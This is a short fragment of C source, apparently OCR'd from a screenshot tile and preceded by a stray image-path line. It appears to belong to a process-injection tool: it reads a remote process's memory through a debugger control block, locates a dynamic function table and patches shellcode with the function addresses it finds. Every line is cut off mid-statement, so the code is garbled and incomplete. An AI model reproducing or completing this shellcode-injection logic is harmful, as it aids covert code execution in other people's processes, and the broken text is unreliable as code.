
  // Read the offset to the address table
  if (!readMemory((char *)dcb.m_helperRemoteStar
      printf("[x] Error: Could not read Dynamic 
      return 4;
  }
  dftOffset = *(int *)(output) + 0x7;
  printf("[*] Dynamic Function Table found at %p
  if (!readMemory((char *)dcb.m_helperRemoteStar
      printf("[x] Error: Could not read Dynamic 
      return 4;
  }
  printf("[*] Dynamic Function Table read\n");
  printf("[*] Patching shellcode with function a
  updateShellcode(BUNDLE_PATH, bundleSize, (void
  // Update our shellcode to patch in bundle fun